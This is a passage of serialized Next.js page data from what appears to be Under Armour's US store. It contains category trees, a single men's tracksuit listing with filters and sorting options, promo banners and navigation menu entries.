Undershirts\",\"url\":\"/c/mens/clothing/underwear/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"root\",\"name\":\"Storefront\",\"hideFromBreadCrumbs\":false,\"categories\":[{\"__typename\":\"Category\",\"id\":\"Accessories\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Accessories\",\"alternativeUrl\":null,\"url\":\"/c/accessories/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"Landers\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"United We Win\",\"alternativeUrl\":null,\"url\":\"/c/landers/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"back-to-school\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Back to School\",\"alternativeUrl\":null,\"url\":\"/c/back-to-school/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"best-sellers\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Best Sellers\",\"alternativeUrl\":null,\"url\":\"/c/best-sellers/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"dwayne-johnson-clothing\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Dwayne Johnson Clothing\",\"alternativeUrl\":null,\"url\":\"/t/dwayne-johnson-clothing/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"gift-ideas\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Gifts\",\"alternativeUrl\":null,\"url\":\"/t/gift-ideas/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"members-exclusive\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"UA Rewards Member Exclusive\",\"alternativeUrl\":null,\"url\":\"/c/members-exclusive/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"merch-check\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"New Merchandise\",\"alternativeUrl\":null,\"url\":\"/c/merch-check/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"playbooks\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"UA Playbooks\",\"alternativeUrl\":null,\"url\":\"/t/playbooks/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"shipping\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Shipping\",\"alternativeUrl\":null,\"url\":\"/t/shipping/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-clp\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Sports CLPs\",\"alternativeUrl\":null,\"url\":\"/c/sport-clp/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"technology\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"UA Technology\",\"alternativeUrl\":null,\"url\":\"/t/technology/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"trending-now\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Trending Now\",\"alternativeUrl\":null,\"url\":\"/c/trending-now/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"new-arrivals\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"New \u0026 Featured\",\"alternativeUrl\":null,\"url\":\"/c/new-arrivals/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Men\",\"alternativeUrl\":null,\"url\":\"/c/mens/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"women\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Women\",\"alternativeUrl\":null,\"url\":\"/c/womens/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"kids\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Kids\",\"alternativeUrl\":null,\"url\":\"/c/kids/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"footwear\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Shoes\",\"alternativeUrl\":null,\"url\":\"/c/shoes/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Sports\",\"alternativeUrl\":null,\"url\":\"/c/sports/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"Curry-Brand\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Curry\",\"alternativeUrl\":null,\"url\":\"/t/currybrand/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"outlet\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Outlet\",\"alternativeUrl\":null,\"url\":\"/c/outlet/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Collections\",\"alternativeUrl\":null,\"url\":\"/c/collections/\",\"hideSubCategoriesInCategoryMenu\":true}],\"parent\":null},\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"men\",\"alternativeUrl\":null,\"url\":\"/c/mens/\",\"name\":\"Men\",\"hideFromBreadCrumbs\":false}]},\"pageContent\":\"$1c:props:pageContent\",\"productList\":{\"products\":[{\"id\":\"6004054-002-SM\",\"currency\":\"USD\",\"style\":\"6004054\",\"name\":\"UA Challenger Pro\",\"price\":{\"list\":{\"min\":130,\"max\":130},\"sale\":{\"min\":130,\"max\":130}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/ua_challenger_pro_mens_tracksuit/6004054.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Men's Tracksuit\",\"colors\":[{\"color\":\"002\",\"colorway\":\"Black / White\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Challenger Pro, Black\",\"images\":[{\"assetName\":\"UA Challenger Pro, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004054-002_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Challenger Pro, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004054-002_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Challenger Pro\"},\"team\":null,\"price\":\"$70:1:props:children:props:productList:products:0:price\",\"productPromotions\":\"$70:1:props:children:props:productList:products:0:productPromotions\"},{\"color\":\"919\",\"colorway\":\"Arden Green / Hyper Green\",\"hex\":\"133D3D\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Challenger Pro, Green\",\"images\":[{\"assetName\":\"UA Challenger Pro, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004054-919_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Challenger Pro, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004054-919_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Challenger Pro\"},\"team\":null,\"price\":{\"list\":{\"min\":130,\"max\":130},\"sale\":{\"min\":130,\"max\":130}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"S\"},{\"size\":\"M\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"}],\"totalCount\":1,\"sortingOptions\":[{\"__typename\":\"SearchSortingOption\",\"id\":\"now-trending\",\"label\":\"Now Trending\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-sellers\",\"label\":\"Best Sellers\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-low-high\",\"label\":\"Price (Low - High)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-high-low\",\"label\":\"Price (High - Low)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-rated\",\"label\":\"Top Rated\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"newest\",\"label\":\"Newest\",\"selected\":false}],\"refinementAttributes\":[{\"label\":\"Product Category\",\"attributeId\":\"c_division\",\"values\":[{\"label\":\"Clothing\",\"hitCount\":1}]},{\"label\":\"Product Type\",\"attributeId\":\"c_subsilhouette\",\"values\":[{\"label\":\"Shorts\",\"hitCount\":4},{\"label\":\"Short Sleeves\",\"hitCount\":4},{\"label\":\"Pants\",\"hitCount\":3},{\"label\":\"Cleats and Spikes\",\"hitCount\":2},{\"label\":\"Hoodies and Sweatshirts\",\"hitCount\":1},{\"label\":\"Long Sleeves\",\"hitCount\":2},{\"label\":\"Sets\",\"hitCount\":1,\"selected\":true}]},{\"label\":\"Sports\",\"attributeId\":\"c_enduse\",\"values\":[{\"label\":\"Football\",\"hitCount\":3},{\"label\":\"Soccer\",\"hitCount\":1,\"selected\":true}]},{\"label\":\"Color\",\"attributeId\":\"c_colorgroup\",\"values\":[{\"label\":\"Green\",\"hitCount\":2,\"description\":\"#488032\"},{\"label\":\"Black\",\"hitCount\":1,\"selected\":true,\"description\":\"#000000\"}]},{\"label\":\"Size\",\"attributeId\":\"c_size\",\"values\":[{\"label\":\"S\",\"hitCount\":1,\"values\":[\"SM\",\"XS/S\",\"S/M\",\"SMS\",\"SMT\",\"Small\",\"S A-C\",\"S D-DD\",\"XS/SM\"]},{\"label\":\"M\",\"hitCount\":1,\"values\":[\"MD\",\"M/L\",\"S/M\",\"MDS\",\"MDT\",\"Medium\",\"M A-C\",\"M D-DD\"]},{\"label\":\"L\",\"hitCount\":1,\"values\":[\"LG\",\"M/L\",\"L/XL\",\"LGS\",\"LGT\",\"Large\",\"L A-C\",\"L D-DD\"]},{\"label\":\"XL\",\"hitCount\":1,\"values\":[\"XL\",\"L/XL\",\"XL/XXL\",\"XLS\",\"XLT\",\"XL D-DD\",\"XL A-C\"]},{\"label\":\"XXL\",\"hitCount\":1,\"values\":[\"XXL\",\"XXLT\",\"XXLS\",\"XL/XXL\"]}]},{\"label\":\"Fit\",\"attributeId\":\"c_fittype\",\"values\":[{\"label\":\"Fitted\",\"hitCount\":1}]},{\"label\":\"Price\",\"attributeId\":\"price\",\"values\":[{\"label\":\"$$100 - $200\",\"hitCount\":1}]}],\"paginationInfo\":{\"endCursor\":\"Y3Vyc29yOjE=\",\"hasNextPage\":false}},\"breadcrumbs\":[{\"id\":\"men\",\"name\":\"Men\",\"url\":\"/c/mens/\",\"hideFromBreadCrumbs\":false},{\"name\":\"Black\",\"url\":\"/c/mens/black/\"},{\"name\":\"Soccer\",\"url\":\"/c/mens/black-soccer/\"},{\"name\":\"Sets\",\"url\":\"/c/mens/black-soccer-sets/\"}],\"productSource\":\"ConstructorIO\",\"isPlpUacms\":true,\"categoryBanner\":\"$L73\"}]}]]\n"])</script><script>self.__next_f.push([1,"73:\"$undefined\"\n"])</script><script>self.__next_f.push([1,"74:I[246123,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5d:[\"$\",\"$1e\",null,{\"children\":[\"$\",\"$L74\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Sept2024_Loyalty_default_newarrivals_tooltip_template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/c/new-arrivals/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eGear up \u0026 get moving with our newest arrivals. Shop Now. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/c/new-arrivals/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eGear up \u0026 get moving with our newest arrivals. Shop Now. \u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Sept New Arrivals\",\"headerPromoTooltipTitle\":\"Details\",\"headerPromoTooltip\":\"100s of styles, all built to make you better.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script><script>self.__next_f.push([1,"75:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Spring New Arrivals\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New At UA\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Spring Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],\"$L76\",\"$L77\"]}]]}]]}]]}],\"$L78\",\"$L79\",\"$L7a\",\"$L7b\",\"$L7c\",\"$L7d\"]}]\n"])</script><script>self.__next_f.push([1,"56:[\"$\",\"noscript\",null,{\"children\":\"$75\"}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}]\n77:[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Vanish\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball Spring Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 